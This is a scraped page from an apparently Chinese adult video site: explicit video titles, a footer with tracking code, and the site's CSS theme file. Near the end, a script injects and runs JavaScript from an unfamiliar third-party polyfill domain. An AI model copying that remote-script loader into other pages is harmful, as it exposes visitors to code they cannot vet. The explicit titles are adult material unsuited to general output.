    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73008.html" title="阿野-街边搭讪超可爱美少女带回家内射">阿野-街边搭讪超可爱美少女带回家内射</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73006.html" title="阿野-街边找个大学生无套内射1" data-original="https://pic.sex8sex844.com/20260124/7vQbuVEB/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73006.html" title="阿野-街边找个大学生无套内射1">阿野-街边找个大学生无套内射1</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/25.html">更多日韩无码<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
    </div>
</div>
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2025 All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4941533,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4941533&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250403-1/961c34ed0da59b2245ec2d4d9a93fa60.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;8883777.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://szzyxxjsyxgsnvd.qiyunjt.com/template/conch/asset/css/style.css?v=3.1
body_size: 22961
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 615806139@qq.com*/

/* Website: http://www.k8d.com/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
